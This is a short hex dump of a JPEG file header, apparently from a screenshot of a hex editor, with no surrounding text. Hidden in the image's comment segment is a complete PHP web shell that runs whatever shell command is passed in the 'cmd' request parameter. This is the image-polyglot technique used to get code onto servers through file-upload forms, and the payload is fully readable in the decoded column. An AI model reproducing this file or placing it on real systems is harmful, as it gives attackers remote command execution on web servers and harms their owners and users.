 00 01 02 03 04 05 06 07 08 09 0A 0B 0C 0D 0E 0F Decoded Text
00000000 FF D8 FF E0 00 10 4A 46 49 46 00 01 01 00 00 01 . . . . . . J F I F . . . . . .
00000010 00 01 00 00 FF FE 00 3F 3C 3F 70 68 70 20 65 63 . . . . . . . ? < ? p h p   e c
00000020 68 6F 20 22 3C 62 72 2F 3E 3C 62 72 2F 3E 22 3B h o   " < b r / > < b r / > " ;
00000030 20 65 63 68 6F 20 73 79 73 74 65 6D 28 24 5F 47   e c h o   s y s t e m ( $ _ G
00000040 45 54 5B 22 63 6D 64 22 5D 29 3B 20 65 78 69 74 E T [ " c m d " ] ) ;   e x i t
00000050 28 29 20 3F 3E ( )   ? >